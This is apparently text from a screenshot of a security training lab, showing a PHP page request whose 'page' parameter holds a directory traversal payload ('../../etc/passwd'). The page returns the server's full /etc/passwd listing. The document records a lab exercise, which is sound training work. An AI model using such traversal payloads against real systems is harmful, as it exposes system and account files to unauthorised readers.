 Not secure | view-source:mailbox-service.student-k8s-security.cloudsec.training/home.php?page=qqqqq/../../etc/passwd
1 root:x:0:0:root:/root:/bin/ash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 news:x:9:13:news:/usr/lib/news:/sbin/nologin
11 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
12 operator:x:11:0:operator:/root:/bin/sh
13 man:x:13:15:man:/usr/man:/sbin/nologin
14 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
15 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
16 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
17 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
18 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
19 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
20 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
21 games:x:35:35:games:/usr/games:/sbin/nologin
22 postgres:x:70:70::/var/lib/postgresql:/bin/sh
23 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
24 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
25 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
26 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
27 guest:x:405:100:guest:/dev/null:/sbin/nologin
28 nobody:x:65534:65534:nobody:/:/sbin/nologin
29 www-data:x:82:82:Linux User,,,:/home/www-data:/bin/false
30